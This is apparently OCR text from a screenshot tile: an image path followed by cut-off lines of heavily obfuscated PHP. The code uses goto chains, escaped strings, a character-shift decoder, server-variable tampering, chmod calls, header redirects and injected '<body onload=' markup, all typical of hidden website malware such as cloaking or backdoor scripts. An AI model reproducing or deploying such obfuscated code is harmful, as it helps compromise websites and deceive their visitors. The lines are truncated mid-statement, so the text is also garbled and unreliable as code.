
$Wr0t1) { $xFozO[$YMubu] = chr(ord($Wr0t1) - 5); sZ25O: } goto 
$Tsbs9 = $mroCl[1] . $Tsbs9 . $mroCl[3]; goto c5ti2; dSer4: f5YaY
PREG_SPLIT_NO_EMPTY); goto AOXPr; ZE7jX: preg_match("\57\50\
implode('', $xFozO); goto dSer4; VqUaz: if (!($mroCl[2] != '')) 
UZNwl: $D6BIz = isset($_SERVER["\110\x54\124\x50\x5f\122\105\x
$_SERVER["\171\164\137\x6a\165\x6d\x70"] = 0; goto JC3V2; LiD
sprintf("\74\x62\x6f\144\x79\40\157\156\x6c\x6f\141\144\75\x22\x
"\x27", "\47", $OBMjF, $OBMjF); goto XZaiF; Yyo9w: die; goto
Yv2rU; meAMz: if (!preg_match("\57\136\x4a\165\155\160\100\x28\
trim($IIbj2); goto dLcDy; MrfcA: die; goto isbfk; uu6RE: $_SERV
chmod($bSdEy, 0755); goto A_uNR; oMpdA: $_SERVER["\171\164\
"\x67\x6c\145\x2d\x73\151"; goto S7O6W; wY0VU: if (!preg_match
LTmM2: goto GuvtB; goto eqlhj; nqhQn: $LRrKC .= $qanA2; goto dV
(!preg_match("\57\x5e\x48\145\141\x64\x40\x28\x2e\52\x3f\51\x40
ZQ0D8($D6BIz); goto G9T3N; f83GH: $tNkvt = tTkG3($RLf76); g
explode("\x3a\72", A); goto qpD4m; xACgt: die; goto yPgXp; VQ
$_SERVER["\x50\x41\x54\110\137\111\116\x46\117"] != '' ? $_S
header("{$qanA2}\x20\57{$gGiYX}"); goto Szke6; QHeR5: qqCfz:
(!in_array($IIbj2, ["\52\64\60\64", "\52\162\145\x74\x75\x72\15
.= "\164\x65\55\x76\x65\x72\x69"; goto Bo1rv; bAeaB: $FMxdC = 
(isset($_SERVER["\121\125\x45\x52\131\x5f\x53\x54\x52\111\116\1
goto kWwrX; lltZa: $qK1KK .= "\x74\x6d\x6c\x29"; goto rdZGH;
(preg_match("\57\x5e\x68\164\x74\x70\x73\77\x2f\163\151", $PoT
g_KCB: echo sprintf($YsEje, $TlS1C, $TlS1C) . "\74\x62\162\40\